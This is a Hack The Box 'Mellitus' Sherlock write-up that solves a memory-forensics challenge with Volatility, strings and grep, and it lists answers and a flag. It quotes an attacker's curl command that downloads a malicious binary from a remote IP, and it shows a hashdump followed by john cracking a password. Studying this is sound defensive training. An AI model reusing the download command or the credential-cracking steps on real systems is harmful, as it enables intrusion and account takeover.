HTB Sherlock - Mellitus Writeup
 HTB Sherlock - Mellitus Writeup
HTB Sherlock - Mellitus WriteupSherlock Scenario
You’ve been a SOC analyst for the last 4 years but you’ve been honing your incident response skills! It’s about time you bite the bullet and go for your dream job as an Incident Responder as that’s the path you’d like your career to follow. Currently you are going through the interview process for a medium size incident response internal team and the cocky interviewing responder has given you a tough technical challenge to test your memory forensics aptitude. Can you get all the questions right and secure the job?
Solution
Task 1
What was the time on the system when the memory was captured?
Using the command python3 vol.py -f ../mellitus/memory_dump.vmem windows.info, we obtain basic information about the captured memory dump (Fig. 1).
Answer: 2023-10-31 13:59:26
Task 2
What is the IP address of the attacker?
Using the command python3 vol.py -f ../mellitus/memory_dump.vmem windows.netstat, we will display all connections established at the time of the memory dump. Only one port will stand out, namely port 4545 (Fig. 2).
Answer: 192.168.157.151
Task 3
What is the name of the strange process?
I couldn’t determine the name of the process because netstat didn’t show the PID or name. Therefore, I used the reliable tools grep and strings, which also helped me find the answer to Task 5 (Fig. 3).
Answer: Scvhost.exe
Task 4
What is the PID of the process that launched the malicious binary?
After identifying the process name in the previous task, I used the command python3 vol.py -f ../mellitus/memory_dump.vmem windows.pstree to list the process tree on the system and then found its PID (Fig. 4).
Answer: 6772
Task 5
What was the command that got the malicious binary onto the machine?
Answer found in Task 3.
Answer: curl -o scvhost.exe http://192.168.157.151:8000/scvhost.exe
Task 6
The attacker attempted to gain entry to our host via FTP. How many users did they attempt?
Using the grep and strings commands, I found logs of login attempts to the FTP server. They contained usernames (Fig. 5).
Answer: 3
Task 7
What is the full URL of the last website the attacker visited?
First, I found in the process lists that Google Chrome was being used. Then, I downloaded all files related to this process using the command python3 vol.py -f ../mellitus/memory_dump.vmem -o ../mellitus windows.dumpfiles --pid 8048. In the downloaded files, I found a database containing the user’s browsing history, named file.0xc40aa9259df0.0xc40aa4ec6be0.SharedCacheMap.History.vacb. Next, in the tables, I found the last entry (Fig. 6).
Answer: https://stackoverflow.com/questions/38005341/the-response-content-cannot-be-parsed-because-the-internet-explorer-engine-is-no
Task 8
What is the affected users password?
First, using the command python vol.py -f ../mellitus/memory_dump.vmem windows.hashdump, I performed a hash dump from the memory. Then, using the command john tools/htb/hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=NT, I obtained the plaintext version of the password.
Answer: flowers123
Task 9
There is a flag hidden related to PID 5116. Can you confirm what it is?
Using the command python3 vol.py -f ../mellitus/memory_dump.vmem -o ../mellitus windows.dumpfiles --pid 5116 -dump, I performed a memory dump of the process. Then, I opened the file using GIMP, selecting the “Raw image data” option and adjusting the offset until an image or solid color appeared in the preview (Fig. 8).
Answer: you_Foundme!